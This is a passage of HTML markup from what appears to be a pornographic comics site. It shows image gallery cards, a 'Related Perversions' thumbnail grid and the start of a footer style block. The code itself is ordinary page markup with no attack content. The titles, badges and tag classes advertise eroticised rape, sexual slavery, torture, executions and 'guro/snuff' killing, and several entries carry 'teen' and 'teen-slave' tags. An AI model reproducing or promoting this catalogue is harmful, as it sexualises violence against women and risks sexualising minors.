srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/26：Elves_and_the_Creatures_that_Eat_Them_26-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/26：Elves_and_the_Creatures_that_Eat_Them_26-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/26：Elves_and_the_Creatures_that_Eat_Them_26.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="444437" style="--dominant-color: #444437;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147188&#038;gpage=1" aria-label="27：Elves_and_the_Creatures_that_Eat_Them_27">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="27：Elves_and_the_Creatures_that_Eat_Them_27" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/27：Elves_and_the_Creatures_that_Eat_Them_27-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/27：Elves_and_the_Creatures_that_Eat_Them_27-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/27：Elves_and_the_Creatures_that_Eat_Them_27.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3e3f35" style="--dominant-color: #3e3f35;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/27：Elves_and_the_Creatures_that_Eat_Them_27-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/27：Elves_and_the_Creatures_that_Eat_Them_27-500x489.png" class="attachment-large size-large has-transparency" alt="27：Elves_and_the_Creatures_that_Eat_Them_27" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/27：Elves_and_the_Creatures_that_Eat_Them_27-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/27：Elves_and_the_Creatures_that_Eat_Them_27-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/27：Elves_and_the_Creatures_that_Eat_Them_27.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="3e3f35" style="--dominant-color: #3e3f35;" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/?img=147186&#038;gpage=1" aria-label="28：Elves_and_the_Creatures_that_Eat_Them_28">
										<img width="500" height="489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20489'%3E%3C/svg%3E" class="attachment-large size-large has-transparency" alt="28：Elves_and_the_Creatures_that_Eat_Them_28" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/28：Elves_and_the_Creatures_that_Eat_Them_28-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/28：Elves_and_the_Creatures_that_Eat_Them_28-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/28：Elves_and_the_Creatures_that_Eat_Them_28.png 868w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4c4e45" style="--dominant-color: #4c4e45;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/28：Elves_and_the_Creatures_that_Eat_Them_28-500x489.png" /><noscript><img width="500" height="489" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/28：Elves_and_the_Creatures_that_Eat_Them_28-500x489.png" class="attachment-large size-large has-transparency" alt="28：Elves_and_the_Creatures_that_Eat_Them_28" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/28：Elves_and_the_Creatures_that_Eat_Them_28-500x489.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/28：Elves_and_the_Creatures_that_Eat_Them_28-768x751.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/28：Elves_and_the_Creatures_that_Eat_Them_28.png 868w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="4c4e45" style="--dominant-color: #4c4e45;" /></noscript>									</a>
								</div>
							</div>
											</div>

							</div>
					<div class="wpst-related-perversions">
				<h2 class="title-block">Related Perversions</h2>

									<div class="photo-grid">
													<article class="photo-item post-119817 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-lord-kvento photos_tag-barefoot photos_tag-brunette photos_tag-cumshot photos_tag-forced-housemaid photos_tag-fucked-by-monster photos_tag-fucked-by-orc photos_tag-maid photos_tag-milf photos_tag-orc photos_tag-pierced-nipples photos_tag-sexual-slavery photos_tag-submissive photos_tag-sword-and-sorcery">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">149</div>
									
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/orc-house-lord-kvento/" aria-label="Orc House (Lord Kvento)">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Orc House (Lord Kvento)" title="Orc House (Lord Kvento)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-500x281.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-768x432.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-1536x864.webp 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-320x180.webp 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-640x360.webp 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-150x84.webp 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2.webp 1920w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-500x281.webp" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-500x281.webp" class="attachment-large size-large wp-post-image" alt="Orc House (Lord Kvento)" title="Orc House (Lord Kvento)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-500x281.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-768x432.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-1536x864.webp 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-320x180.webp 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-640x360.webp 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2-150x84.webp 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/017-2.webp 1920w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/orc-house-lord-kvento/">Orc House (Lord Kvento)</a></h3>
							</article>
													<article class="photo-item post-77049 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-chimaera-art photos_category-guro-snuff-collection photos_tag-arrest photos_tag-bagged photos_tag-barefoot photos_tag-bastinado photos_tag-breast-torture photos_tag-brunette photos_tag-dungeon photos_tag-femdom photos_tag-foot-torture photos_tag-forced-strip photos_tag-gang-rape photos_tag-gun photos_tag-hanged photos_tag-home-invasion photos_tag-humiliated photos_tag-kidnapped photos_tag-milf photos_tag-mother-and-daughter photos_tag-prison photos_tag-prisoner photos_tag-prisoners photos_tag-forced-sex photos_tag-slave-milf photos_tag-soldiers photos_tag-suspended photos_tag-suspended-upside-down photos_tag-teen photos_tag-teen-slave photos_tag-textless">
								<div class="thumb-box">

									
																			<div class="badge-textless">Textless</div>
									
									
																			<div class="badge-guro">Guro / Snuff</div>
									
									<a href="https://free-misogyny-xxx-comics.com/photos/arrest-and-punishment-chimaera-art/" aria-label="Arrest and Punishment (Chimaera Art)">
										<img width="500" height="417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20417'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Arrest and Punishment (Chimaera Art)" title="Arrest and Punishment (Chimaera Art)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2-67-500x417.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2-67-768x640.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2-67.jpg 1440w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2-67-500x417.jpg" /><noscript><img width="500" height="417" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2-67-500x417.jpg" class="attachment-large size-large wp-post-image" alt="Arrest and Punishment (Chimaera Art)" title="Arrest and Punishment (Chimaera Art)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2-67-500x417.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2-67-768x640.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2-67.jpg 1440w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/arrest-and-punishment-chimaera-art/">Arrest and Punishment (Chimaera Art)</a></h3>
							</article>
													<article class="photo-item post-76879 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-blendguardian photos_tag-blonde photos_tag-blowjob photos_tag-collared photos_tag-dungeon photos_tag-humiliated photos_tag-prisoner photos_tag-forced-sex photos_tag-sexual-slavery photos_tag-suspended photos_tag-textless">
								<div class="thumb-box">

									
																			<div class="badge-textless">Textless</div>
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/bandits-trophy-blendguardian/" aria-label="Bandit&#8217;s Trophy (Blendguardian)">
										<img width="500" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20264'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Bandit&#8217;s Trophy (Blendguardian)" title="Bandit&#8217;s Trophy (Blendguardian)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30-500x264.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30-768x405.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30-1536x810.jpg 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30.jpg 1920w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30-500x264.jpg" /><noscript><img width="500" height="264" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30-500x264.jpg" class="attachment-large size-large wp-post-image" alt="Bandit&#8217;s Trophy (Blendguardian)" title="Bandit&#8217;s Trophy (Blendguardian)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30-500x264.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30-768x405.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30-1536x810.jpg 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/11-30.jpg 1920w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/bandits-trophy-blendguardian/">Bandit&#8217;s Trophy (Blendguardian)</a></h3>
							</article>
													<article class="photo-item post-144722 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-forcemasterr photos_tag-boyfriend photos_tag-brunette photos_tag-forced-strip photos_tag-girlfriend photos_tag-girlfriend-raped-by-boyfriend photos_tag-stockings photos_tag-teen photos_tag-textless">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">5</div>
									
																			<div class="badge-textless">Textless</div>
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/bad-boyfriend-forcemasterr/" aria-label="Bad Boyfriend (ForceMasterR)">
										<img width="500" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20296'%3E%3C/svg%3E" class="attachment-large size-large has-transparency wp-post-image" alt="Bad Boyfriend (ForceMasterR)" title="Bad Boyfriend (ForceMasterR)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Bad-boyfriend-2-477960564-500x296.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Bad-boyfriend-2-477960564-768x454.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Bad-boyfriend-2-477960564.png 1490w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="72655f" style="--dominant-color: #72655f;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Bad-boyfriend-2-477960564-500x296.png" /><noscript><img width="500" height="296" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Bad-boyfriend-2-477960564-500x296.png" class="attachment-large size-large has-transparency wp-post-image" alt="Bad Boyfriend (ForceMasterR)" title="Bad Boyfriend (ForceMasterR)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Bad-boyfriend-2-477960564-500x296.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Bad-boyfriend-2-477960564-768x454.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Bad-boyfriend-2-477960564.png 1490w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="true" data-dominant-color="72655f" style="--dominant-color: #72655f;" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/bad-boyfriend-forcemasterr/">Bad Boyfriend (ForceMasterR)</a></h3>
							</article>
													<article class="photo-item post-85877 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-amazons-and-monsters photos_category-miles81 photos_tag-amazon-woman photos_tag-big-breasts photos_tag-brunette photos_tag-dildo photos_tag-fucked-by-monster photos_tag-hobbit photos_tag-forced-sex photos_tag-sexual-slavery photos_tag-sword-and-sorcery">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">31</div>
									
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/the-half-orc-vs-little-horny-hobbits/" aria-label="The Half Orc vs Little Horny Hobbits (Amazons and Monsters)">
										<img width="375" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="The Half Orc vs Little Horny Hobbits (Amazons and Monsters)" title="The Half Orc vs Little Horny Hobbits (Amazons and Monsters)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/page-31-17-375x500.jpg 375w, https://free-misogyny-xxx-comics.com/wp-content/uploads/page-31-17-768x1023.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/page-31-17.jpg 800w" data-lazy-sizes="auto, (max-width: 375px) 100vw, 375px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/page-31-17-375x500.jpg" /><noscript><img width="375" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/page-31-17-375x500.jpg" class="attachment-large size-large wp-post-image" alt="The Half Orc vs Little Horny Hobbits (Amazons and Monsters)" title="The Half Orc vs Little Horny Hobbits (Amazons and Monsters)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/page-31-17-375x500.jpg 375w, https://free-misogyny-xxx-comics.com/wp-content/uploads/page-31-17-768x1023.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/page-31-17.jpg 800w" sizes="auto, (max-width: 375px) 100vw, 375px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/the-half-orc-vs-little-horny-hobbits/">The Half Orc vs Little Horny Hobbits (Amazons and Monsters)</a></h3>
							</article>
													<article class="photo-item post-155918 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-drabok photos_category-guro-snuff-collection photos_tag-asphyxia photos_tag-black-woman photos_tag-blonde photos_tag-bondage photos_tag-brunette photos_tag-dead-girl photos_tag-drowned photos_tag-execution photos_tag-head-smashed photos_tag-interracial photos_tag-killed photos_tag-forced-sex photos_tag-strangled photos_tag-teen">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">40</div>
									
									
									
																			<div class="badge-guro">Guro / Snuff</div>
									
									<a href="https://free-misogyny-xxx-comics.com/photos/5-to-execute-drabok/" aria-label="5 to Execute (Drabok)">
										<img width="500" height="316" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20316'%3E%3C/svg%3E" class="attachment-large size-large not-transparent wp-post-image" alt="5 to Execute (Drabok)" title="5 to Execute (Drabok)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02-500x316.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02-768x485.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02-1536x970.webp 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02.webp 1900w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="524035" style="--dominant-color: #524035;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02-500x316.webp" /><noscript><img width="500" height="316" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02-500x316.webp" class="attachment-large size-large not-transparent wp-post-image" alt="5 to Execute (Drabok)" title="5 to Execute (Drabok)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02-500x316.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02-768x485.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02-1536x970.webp 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/5-to-execute02.webp 1900w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="524035" style="--dominant-color: #524035;" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/5-to-execute-drabok/">5 to Execute (Drabok)</a></h3>
							</article>
													<article class="photo-item post-118373 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-guro-snuff-collection photos_category-susan-coquin photos_tag-blonde photos_tag-brunette photos_tag-femdom photos_tag-hanged photos_tag-killed photos_tag-mass-execution photos_tag-naked-in-public photos_tag-redhead photos_tag-teen photos_tag-textless">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">13</div>
									
																			<div class="badge-textless">Textless</div>
									
									
																			<div class="badge-guro">Guro / Snuff</div>
									
									<a href="https://free-misogyny-xxx-comics.com/photos/hanging-soccer-susan-coquin/" aria-label="Hanging Soccer (Susan Coquin)">
										<img width="375" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Hanging Soccer (Susan Coquin)" title="Hanging Soccer (Susan Coquin)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559-375x500.jpe 375w, https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559-768x1024.jpe 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559-1152x1536.jpe 1152w, https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559.jpe 1200w" data-lazy-sizes="auto, (max-width: 375px) 100vw, 375px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559-375x500.jpe" /><noscript><img width="375" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559-375x500.jpe" class="attachment-large size-large wp-post-image" alt="Hanging Soccer (Susan Coquin)" title="Hanging Soccer (Susan Coquin)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559-375x500.jpe 375w, https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559-768x1024.jpe 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559-1152x1536.jpe 1152w, https://free-misogyny-xxx-comics.com/wp-content/uploads/Hanging-Soccer-09-510945559.jpe 1200w" sizes="auto, (max-width: 375px) 100vw, 375px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/hanging-soccer-susan-coquin/">Hanging Soccer (Susan Coquin)</a></h3>
							</article>
													<article class="photo-item post-76996 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-gerd1000 photos_category-guro-snuff-collection photos_tag-abandoned photos_tag-anal-torture photos_tag-asian photos_tag-barefoot photos_tag-china photos_tag-crucified-upside-down photos_tag-crucifixion photos_tag-drowning photos_tag-historical-setting photos_tag-killed photos_tag-medieval-china photos_tag-nailed-feet photos_tag-nailed-hands photos_tag-pissing photos_tag-pissing-in-mouth photos_tag-prisoner photos_tag-forced-sex photos_tag-teen photos_tag-textless photos_tag-wooden-stock">
								<div class="thumb-box">

									
																			<div class="badge-textless">Textless</div>
									
									
																			<div class="badge-guro">Guro / Snuff</div>
									
									<a href="https://free-misogyny-xxx-comics.com/photos/water-crux-gerd1000/" aria-label="Water Crux (Gerd1000)">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Water Crux (Gerd1000)" title="Water Crux (Gerd1000)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3-500x281.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3-768x432.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3-1536x864.png 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3.png 1920w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3-500x281.png" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3-500x281.png" class="attachment-large size-large wp-post-image" alt="Water Crux (Gerd1000)" title="Water Crux (Gerd1000)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3-500x281.png 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3-768x432.png 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3-1536x864.png 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/0-3.png 1920w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/water-crux-gerd1000/">Water Crux (Gerd1000)</a></h3>
							</article>
													<article class="photo-item post-119596 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-insektikor photos_tag-barefoot photos_tag-blonde photos_tag-caveman photos_tag-cavewoman photos_tag-cumshot photos_tag-historical-setting photos_tag-impregnation photos_tag-jungle-girl photos_tag-pregnant photos_tag-forced-sex photos_tag-textless photos_tag-trial photos_tag-tribal-girl">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">65</div>
									
																			<div class="badge-textless">Textless</div>
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/cavemen-insektikor/" aria-label="Cavemen (Insektikor)">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Cavemen (Insektikor)" title="Cavemen (Insektikor)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39.jpg 1280w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-500x281.jpg" class="attachment-large size-large wp-post-image" alt="Cavemen (Insektikor)" title="Cavemen (Insektikor)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/62-39.jpg 1280w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/cavemen-insektikor/">Cavemen (Insektikor)</a></h3>
							</article>
													<article class="photo-item post-76461 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-zaz photos_tag-basement photos_tag-bondage photos_tag-brunette photos_tag-dungeon photos_tag-femdom photos_tag-forced-cunnilingus photos_tag-mistress photos_tag-sexual-slavery photos_tag-slave-training photos_tag-wax-torture photos_tag-whipped">
								<div class="thumb-box">

									
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/adas-wrong-side-zaz/" aria-label="Ada&#8217;s Wrong Side (Zaz)">
										<img width="457" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20457%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Ada&#8217;s Wrong Side (Zaz)" title="Ada&#8217;s Wrong Side (Zaz)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-936x1024.jpg 936w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-274x300.jpg 274w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-768x840.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-1404x1536.jpg 1404w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-1872x2048.jpg 1872w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10.jpg 1920w" data-lazy-sizes="auto, (max-width: 457px) 100vw, 457px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-936x1024.jpg" /><noscript><img width="457" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-936x1024.jpg" class="attachment-large size-large wp-post-image" alt="Ada&#8217;s Wrong Side (Zaz)" title="Ada&#8217;s Wrong Side (Zaz)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-936x1024.jpg 936w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-274x300.jpg 274w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-768x840.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-1404x1536.jpg 1404w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10-1872x2048.jpg 1872w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/AW10.jpg 1920w" sizes="auto, (max-width: 457px) 100vw, 457px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/adas-wrong-side-zaz/">Ada&#8217;s Wrong Side (Zaz)</a></h3>
							</article>
											</div>
				
							</div>
		
	</main>
</div>

</div><!-- #content -->


<footer id="colophon" class="site-footer" role="contentinfo">
	<style>
		/* ===== FOOTER REWORK ===== */
		.site-footer{
			background:#c00;
			color:#fff;
			font-family:'Oswald', sans-serif !important;
			padding:26px 0 34px;
		}
		.site-footer *{
			font-family:'Oswald', sans-serif !important;
			color:#fff;
		}
		.site-footer a{
			color:#fff !important;
